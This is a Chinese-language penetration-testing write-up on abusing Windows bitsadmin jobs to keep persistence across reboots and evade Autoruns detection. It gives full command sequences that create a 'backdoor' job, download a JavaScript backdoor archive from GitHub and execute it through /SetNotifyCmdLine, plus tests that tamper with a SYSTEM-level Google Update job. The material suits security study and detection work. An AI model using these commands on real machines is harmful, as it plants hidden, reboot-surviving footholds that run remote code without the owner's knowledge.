Use bitsadmin to maintain persistence and bypass Autoruns
0x00 前言
很久以前,我只会用bitsadmin来下载文件。后来,我学会了同schtasks结合来定时执行命令。现在,我找到了一个新的方法:利用bitsadmin实现开机执行任意命令,并绕过Autoruns对启动项的检测。暂时将这个方法称作—— bitsadminexec

图片来自于
http://www.assignmentpoint.com/business/management/maintain-persistence.html0x01 简介
BITS,全称 Background Intelligent Transfer Service (翻译为后台智能传输服务),是一个 Windows 组件,它可以在前台或后台异步传输文件,为保证其他网络应用程序获得响应而调整传输速度,并在重新启动计算机或重新建立网络连接之后自动恢复文件传输,常用于 Windows Update, SUS, SMS 以及其他第三方包的安装更新。
Bitsadmin,是一个命令行工具,可用于创建下载或上载作业并监视其进度。
自Win7开始系统默认包含,也可通过powershell调用,名称为BITS cmdlets
在渗透测试中,常见的应用方法有以下两种:
1、通过bitsadmin下载文件
用法:
#!bash bitsadmin /Transfer Name [Type] [/Priority Job_Priority] [/ACLFlags Flags] <RemoteFileName> <LocalFileName> Name: The name of the job. Type: Optional—specify the type of job. Use /Download for a download job or /Upload for an upload job. Priority: Optional— set the job_priority to one of the following values: FOREGROUND HIGH NORMAL LOW ACLFlags: Specify one or more of the following flags: O: Copy owner information with file. G: Copy group information with file. D: Copy DACL information with file. S: Copy SACL information with file. RemoteFileName: The name of the file when transferred to the server LocalFileName: The name of the file that resides locally. 实例
(普通cmd权限)
#!bash bitsadmin /transfer n http://download.sysinternals.com/files/PSTools.zip C:/test/PSTools.zip 运行后会自动下载文件并保存,如图

2、通过schtasks计划任务定时启动bitsadmin,实现定时下载执行。
(管理员权限)
创建一个下载任务:
#!bash bitsadmin /create backdoor 添加文件:
#!bash bitsadmin /addfile backdoor https://github.com/3gstudent/Javascript-Backdoor/archive/master.zip C:/test/jsrat.zip 设置下载成功后要执行的命令:
#!bash bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c bitsadmin.exe /complete /"backdoor/" && start /B C:/test/jsrat.zip" 开启下载任务:
#!bash bitsadmin /Resume backdoor 这样就可以实现文件下载并执行,再加上schtasks /Run可实现在某一时间定时执行下载任务
注:
%COMSPEC%对应cmd.exe的绝对路径
0x02 常用命令
参照官方帮助:
- https://technet.microsoft.com/zh-cn/library/cc753856(v=ws.10).aspx
- https://msdn.microsoft.com/zh-cn/library/aa362813(vs.85).aspx
列出所有任务:
#!bash bitsadmin /list /allusers /verbose 删除某个任务:
#!bash bitsadmin /cancel <Job> 删除所有任务:
#!bash bitsadmin /reset /allusers 完成任务:
#!bash bitsadmin /complete <Job> 获取任务创建时间:
#!bash bitsadmin /GetCreationTime <Job> 获取任务修改时间:
#!bash bitsadmin /GetModificationTime <Job> 获取当任务传输成功后需要执行的命令:
#!bash bitsadmin /GetNotifyCmdLine <Job> 设置任务优先级
#!bash bitsadmin /SetPriority <Job> <Priority> Priority: FOREGROUND HIGH NORMAL LOW 0x03 实际测试
- 测试系统: win8 x64
- 管理员权限cmd
1、列出当前所有下载任务
#!bash bitsadmin /list /allusers /verbose 如图,当前任务为0

2、配置后门
#!bash bitsadmin /create backdoor bitsadmin /addfile backdoor https://github.com/3gstudent/Javascript-Backdoor/archive/master.zip C:/test/jsrat.zip bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c bitsadmin.exe /complete /"backdoor/" && start /B C:/test/jsrat.zip" bitsadmin /Resume backdoor 执行上述命令,等待下载完成后,自动打开jsrat.zip文件
下载任务完成,当前下载任务重置为0
3、有趣的细节
我在测试的过程中尝试修改其中的cmd命令,发现了一些有趣的细节
现在把 /SetNotifyCmdLine 改为 bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c regedit.exe" ,也就是把cmd命令改为执行regedit.exe
再次配置后门

#!bash bitsadmin /create backdoor bitsadmin /addfile backdoor https://github.com/3gstudent/Javascript-Backdoor/archive/master.zip C:/test/jsrat.zip bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c regedit.exe" bitsadmin /Resume backdoor 执行,等待一段时间成功执行"cmd.exe /c regedit.exe",弹出regedit.exe,然而却没有生成文件C:/test/jsrat.zip,接着执行 bitsadmin /list /allusers /verbose 查看当前任务,发现任务竟然未完成
如图
解决方法:
还需要设置完成任务的参数:
#!bash bitsadmin /complete backdoor 输入后,文件生成成功,并且再次查看当前任务,所有任务已完成

0x04 细节分析
针对上面有趣的细节,产生如下问题:
- 问题1:在输入"bitsadmin /complete backdoor"之前,下载成功的jsrat.zip会保存在哪里呢?
- 问题2:重启系统后未保存的jsrat.zip会去哪儿呢?
带着这两个问题,我重启了系统,然而奇迹发生了:
重启系统后,竟然再次弹出了regedit.exe!
下载任务还在,细节如图

再次输入 bitsadmin /complete backdoor
重启后仍可以成功生成文件jsrat.zip
0x05 更多测试:
测试1:
参数调整为

#!bash bitsadmin /addfile backdoor https://github.com/3gstudent/Javascript-Backdoor/archive/master.zip C:/test2/jsrat.zip 文件夹test2不存在
执行后报错,提示目录名无效,如图
结论1:
下载保存的文件路径需要真实存在
测试2:
下载的远程服务器文件能否换成本地文件
参数调整为
#!bash bitsadmin /addfile backdoor %comspec% %temp%/cmd.exe %comspec% 为cmd.exe的绝对路径
%temp% 为临时目录
完整的代码为:
#!bash bitsadmin /create backdoor bitsadmin /addfile backdoor %comspec% %temp%/cmd.exe bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c regedit.exe" bitsadmin /Resume backdoor 执行后,瞬间弹出regedit.exe,如图

结论2:
只有在文件下载成功后,才能接着执行其中的cmd命令,但是为了缩短执行命令的时间,减小下载文件的流量,可以把文件设置为本地文件
测试3:
在安装了Chrome的系统中会存在更新进程GoogleUpdate.exe,如图

由于Great Firewall的拦截导致其无法更新成功,所以我用bitsadmin成功发现了google更新的下载任务
如图,GUID为 {636718A7-F55C-4C5B-AACC-665E6C3F42F7}

NOTIFICATION COMMAND LINE 为空
同时注意下面标记的内容:
This job is read-only to the current CMD window because the job's mandatory integrity level of SYSTEM is higher than the window's level of HIGH.
所以如果想修改这个任务,需要system权限。接下来使用一个system权限的cmd给任务添加GetNotifyCmdLine,如图
